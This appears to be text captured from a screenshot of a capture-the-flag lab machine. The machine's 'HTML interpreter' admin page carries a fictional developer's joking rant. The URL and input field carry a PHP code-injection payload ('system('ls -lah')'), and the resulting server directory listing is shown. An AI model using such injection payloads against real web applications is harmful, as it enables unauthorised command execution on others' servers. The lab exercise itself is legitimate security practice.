 GOT U BEEJAY
10.10.10.27/admin.php?html=<%3Fphp+system%28%27ls+-lah%27%29+%3F>
Apps Debian.org Latest News Help
TADAA IT HAS NOTHING
what were you waiting for dude ?you know I aint finished creating
xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but when all this is set up...Ima
ask for double the money
just cauz he insulted me
Maybe he's still angry at me deleting the DB on the previous site...he should keep backups man !
anyway I made an html interpreter to work on my php skills ! It wasn't easy I assure you...I'm just a P-R-O on
PHP !!!!!!!!!
access in here is like 99% secure ,but even if that 1% reaches this page ,there's nothing they can do !
html is super-harmless to our system! Try writing some simple stuff ...and see how difficult my job is and how
underpaid I am
Your HTML: <?php system('ls -lah') ?>
SHOW ME DA PAGE
total 284K drwxr-xr-x 3 root root 4.0K Jun 27 2017 . drwxr-xr-x 3 root root 4.0K Jun 27 2017 .. -r--r--r-- 1
www-data root 1.9K Jun 27 2017 admin.php -r--r--r-- 1 www-data root 56K Jun 27 2017 bg.png -r--r--r-- 1
www-data root 514 Jun 27 2017 index.html -r--r--r-- 1 www-data root 208K Jun 27 2017 leet.png drwxrwxrwx
2 www-data root 4.0K Jun 27 2017 uploads
Elements Console Sources Network Performance »
"
html is super-harmless to our system!
Try writing some simple stuff ...and see how difficult my job is and how
underpaid I am
"
<form method="get">…</form>
"
total 284K
drwxr-xr-x 3 root     root 4.0K Jun 27  2017 .
drwxr-xr-x 3 root     root 4.0K Jun 27  2017 ..
-r--r--r-- 1 www-data root 1.9K Jun 27  2017 admin.php
-r--r--r-- 1 www-data root  56K Jun 27  2017 bg.png
-r--r--r-- 1 www-data root  514 Jun 27  2017 index.html
-r--r--r-- 1 www-data root 208K Jun 27  2017 leet.png
drwxrwxrwx 2 www-data root 4.0K Jun 27  2017 uploads
"
</body>
</html>
html body